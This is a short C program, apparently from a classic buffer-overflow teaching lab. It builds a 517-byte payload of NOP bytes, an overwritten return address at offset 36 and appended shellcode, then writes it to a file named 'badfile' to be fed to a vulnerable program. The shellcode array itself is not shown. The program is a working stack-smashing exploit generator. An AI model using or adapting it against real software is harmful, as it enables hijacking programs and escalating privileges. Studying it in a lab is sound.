 ;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
*((long *) (buffer + 36))=0xbffff118+ 0x80;
memcpy(buffer + sizeof(buffer) -sizeof(shellcode),shellcode,sizeof(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}